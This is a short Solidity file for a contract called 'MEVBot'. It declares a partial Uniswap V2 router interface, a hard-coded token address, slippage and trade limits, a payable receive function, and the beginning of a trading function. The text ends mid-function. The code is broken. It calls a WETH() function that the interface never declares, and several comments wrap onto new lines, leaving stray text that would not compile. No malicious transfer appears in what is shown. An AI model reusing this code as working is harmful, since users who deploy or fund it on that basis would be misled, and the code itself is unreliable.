 pragma solidity ^0.8.0;
interface IUniswapV2Router {
function getAmountsOut(uint amountIn, address[] memory path) external view returns
(uint[] memory amounts);
function swapExactTokensForTokens(uint amountIn, uint amountOutMin, address[]
calldata path, address to, uint deadline) external returns (uint[] memory amounts);
}
contract MEVBot {
address private constant uniswapRouter = 0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D;
// Mainnet Uniswap V2 Router Address
address private constant tokenToTrade =0xe945485c8F4b60c96Fa14f9D403ef76cBc29b0Fb; //
Replace with the token address to trade
uint private constant slippage = 5; // Custom slippage of 5%
uint private constant maxTradingAmount = 1 ether; // Maximum amount of ETH to trade
at once
uint private constant maxTradingFee = 0.01 ether; // Maximum trading fee in ETH
receive() external payable {}
function start() public {
address[] memory path = new address[](2);
path[0] = IUniswapV2Router(uniswapRouter).WETH();
path[1] = tokenToTrade;
uint[] memory amounts =
IUniswapV2Router(uniswapRouter).getAmountsOut(maxTradingAmount, path);